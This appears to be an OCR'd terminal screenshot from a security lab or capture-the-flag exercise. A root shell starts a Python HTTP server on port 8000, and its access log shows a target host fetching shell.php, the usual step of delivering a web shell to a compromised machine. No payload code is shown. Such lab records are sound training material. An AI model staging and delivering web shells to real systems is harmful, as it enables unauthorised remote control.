 root@ip-10-10-34-2: ~
File Edit View Search Terminal Help
root@ip-10-10-34-2:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.176.31 - - [03/Jul/2025 20:44:09] code 404, message File not found
10.10.176.31 - - [03/Jul/2025 20:44:09] "GET /shell.php\ HTTP/1.1" 404 -
10.10.176.31 - - [03/Jul/2025 20:44:15] code 404, message File not found
10.10.176.31 - - [03/Jul/2025 20:44:15] "GET /shell.php\ HTTP/1.1" 404 -
10.10.176.31 - - [03/Jul/2025 20:44:20] "GET /shell.php HTTP/1.1" 200 -